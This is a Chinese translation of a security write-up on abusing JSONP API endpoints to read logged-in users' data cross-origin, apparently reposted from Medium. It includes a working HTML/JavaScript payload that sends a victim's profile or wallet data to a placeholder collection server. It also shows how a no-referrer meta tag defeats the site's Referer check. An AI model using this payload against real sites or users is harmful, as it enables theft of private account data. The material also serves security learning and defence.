
原文链接:https://medium.com/@osamaavvan/exploiting-jsonp-and-bypassing-referer-check-2d6e40dfa24
各位小伙伴,你们好!!!
这篇文章是关于如何利用JSONP绕过Referer检查,并从API端点获取数据。
JSONP(JSON With Padding)创建JSONP是为了授予对JavaScript的跨源读取访问权限,它充当SOP(同源策略)的例外,并允许跨源数据访问,它可用于绕过SOP以访问跨源数据。
简单看一下JSONP的工作机制:
返回数据的API端点在脚本标签中使用回调函数,回调函数的具体内容如下:
<script src=”https://redact.com/api/user/profile?callback=call_me”></script>我们需要在脚本中创建一个标签src传递回调函数(https://redact.com/api/user/profile?callback=call_me)你可以称它为:call_me
<script>function call_me(data) {console.log(data)}代码将如下所示:
首先,我们需要创建回调函数,然后我们在脚本中创建标签
<script>function call_me(data) {console.log(data)}</script>
<script src=”https://redact.com/api/user/profile?callback=call_me”></script>此代码将在浏览器控制台中记录数据。
现在我们如何验证API是否容易受到此JSONP漏洞的攻击。
例如,我们有一个端点,显示用户钱包数据:
https://user.redact.com/payment/wallet/balance
现在添加一个像这样的回调查询参数,
https://user.redact.com/payment/wallet/balance?callback=call_me如果端点启用了JSONP,它将创建一个名为call_me的对象,所有数据都将在该对象内部,如下所示

因此,这确认了端点支持JSONP并且可以被利用,现在我们将使用我之前解释过的JavaScript代码。
<script>function call_me(data) {console.log(data)}</script>
<script src=”https://redact.com/api/user/profile?callback=call_me”></script>现在你也可以创建一个.html文件,它将提取数据并将其存储在你想要的服务器上。你只需将URL发送给受害者,然后你就可以编写自己的JavaScript代码,具体代码信息如下:
<script>
function call_me(response) {
var http = new XMLHttpRequest();
var url = ‘https://yourserver.com/store.php';
var params = ‘data=’+JSON.stringify(response);
http.open(‘POST’, url, true);
http.setRequestHeader(‘Content-type’, ‘application/x-www-form-urlencoded’);
http.onreadystatechange = function() {
if(http.readyState == 4 && http.status == 200) {
console.log(http.responseText);
}
}
http.send(params);
}
</script>
<script src=”https://user.redact.com/api/user/profile?callback=call_me"></script>绕过Referer检查
最近我发现了一个易受JSONP攻击的API端点,可以使用回调函数获取数据,并且我之前写的获取数据的代码可以使用,当从我的电脑本地运行代码时,我可以获取file://目录下的数据。
但是当我在Web服务器上传文件时,我收到了一个错误的OBJECT而不是数据,其中包含身份验证错误和重定向URL到站点的登录页面。
经过几个小时的思考,我知道了服务器检查的方法:
首先:服务器检查Referer Header,如果Referer Header值包含跨域信息,则Server拒绝请求。
因此,为了绕过此安全检查,我只需要删除Referer Header。
我使用HTML meta 标签限制浏览器发送Referer Header,它是:<meta name=”referrer” content=”no-referrer”>
因此,在HTML heade中添加meta标签可以完成这项工作。
<head><meta name=”referrer” content=”no-referrer”></head>··
<script>
function call_me(response) {
var http = new XMLHttpRequest();
var url = ‘https://yourserver.com/store.php';
var params = ‘data=’+JSON.stringify(response);
http.open(‘POST’, url, true);
http.setRequestHeader(‘Content-type’, ‘application/x-www-form-urlencoded’);
http.onreadystatechange = function() {
if(http.readyState == 4 && http.status == 200) {
console.log(http.responseText);
}
}
http.send(params);
}
</script>
<script src=”https://user.redact.com/api/user/profile?callback=call_me"></script>如有侵权请联系:admin#unsafe.sh